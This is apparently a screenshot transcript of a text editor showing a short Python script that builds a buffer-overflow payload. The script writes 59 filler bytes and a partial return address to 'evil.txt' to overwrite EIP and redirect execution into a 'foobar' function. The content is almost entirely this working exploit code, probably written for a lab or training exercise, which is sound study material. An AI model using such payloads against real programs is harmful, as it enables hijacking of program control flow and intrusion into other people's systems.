 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 30 new 2 Token.java new 4 new 6 new 9 new 10 new 1 new 3
1 #!/usr/bin/python
2
3 #004014FA => address to jump into foobar function()
4 # to partially over write eip by 3 bytes we need 59 bytes
5 # followed by nops
6
7 filename="evil.txt"
8 buffer = "\x41"*59 +"\xFA\x14\x40"
9 textfile = open(filename , 'w')
10 textfile.write(buffer)
11 textfile.close()
length : 287 lines : 11 Ln : 5 Col : 19 Sel : 0 | 0 Windows (CR LF) UTF-8